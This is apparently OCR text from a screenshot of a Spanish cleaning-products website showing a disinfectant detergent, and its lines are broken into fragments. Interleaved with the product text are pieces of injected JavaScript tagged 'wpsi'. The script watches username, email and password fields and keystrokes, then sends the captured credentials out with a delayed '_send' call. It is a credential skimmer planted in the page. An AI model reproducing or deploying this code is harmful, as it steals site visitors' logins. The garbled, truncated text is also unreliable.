
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
Home
>
Productos 
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
detergente germicid
{childList:true,subtree:true}); })();
Descartar
BIOXEL de
Detergente desinfect
Basado en amonio cu
de microorganismos 
Ideal para cocinas y 
Presentado en bidone
Toda nuestra línea 